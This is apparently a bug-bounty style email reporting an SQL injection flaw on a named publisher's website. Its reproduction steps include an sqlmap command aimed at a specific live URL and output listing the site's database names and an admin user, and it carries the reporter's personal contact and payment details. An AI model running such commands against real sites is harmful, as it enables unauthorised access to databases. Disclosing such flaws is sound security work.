 SQL DATABASE VULNERABILITY in https://www.copalpublishing.com
Shreyaskumar Sharma <24shreyaskumar@gmail.com>
10:02 (5 hours ago)
to info
Hello Team
I Mr. M Shreyaskumar Sharma a white security researcher from Pune INDIA, founded a vulnerability on your website ie:https://www.copalpublishing.com,
This is to inform copalpublishing that your database is having a problem so kindly make changes for the same. Being an Ethical Hacker I am just giving you information for the same
Vulnerability Name: SQL Database vulnerability
Vulnerable Url: https://www.copalpublishing.com/book-detail.php?id=35
Descriptions  :SQL Server vulnerability will give full access to other users to get all the information of your database, including username and password with mail chat details. So this
vulnerability is the biggest harm for the organization.
Steps to Reproduce :
1. simply copy the above url and paste on kali linux terminal
sqlmap --url https://www.copalpublishing.com/book-detail.php?id=34 --dbs
2.you get the available database list
available databases [2]:
[*] copalpublishing_copal
[*] information_schema
3.sample for database entry
admin user : 'copalpublishing_copal@localhost'
for more information for patching of this sql database will be provided if your developer wants.
PFA of poc for steps by steps guidance also help to regenerate the vulnerability
Thanks & Regards,
M Shreyaskumar Sharma
Indian Bug Bounty Hunter
+918552907928
Account-  paypal.me/MangipudiSharma
Finally report
the vulnerability
to the company.